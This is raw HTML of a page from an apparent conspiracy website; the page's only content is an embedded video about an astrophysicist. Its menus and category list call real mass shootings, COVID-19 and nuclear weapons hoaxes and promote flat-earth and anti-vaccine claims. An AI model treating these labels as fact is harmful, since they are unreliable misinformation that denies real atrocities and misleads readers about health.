	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-5600 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">waykiwayki Freiburg undercover 1: The Famous Astrophysicist</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>waykiwayki Freiburg undercover 1: The Famous Astrophysicist</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section no-margin">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
		
					
<article id="post-5600" class="post-5600 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-test">
	<div class="text">
					<p><iframe style="border: none;" allowfullscreen src="https://www.bitchute.com/embed/DHKCJin9wzFb/" width="100%" height="360" frameborder="0" scrolling="no"></iframe></p>
		
		
				
		
		
			</div>
</article><!-- #post-## -->
					
				</div>
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->
	
			<!-- Divider -->
	<hr class="mt-0 mb-0 "/>
	<!-- End Divider -->

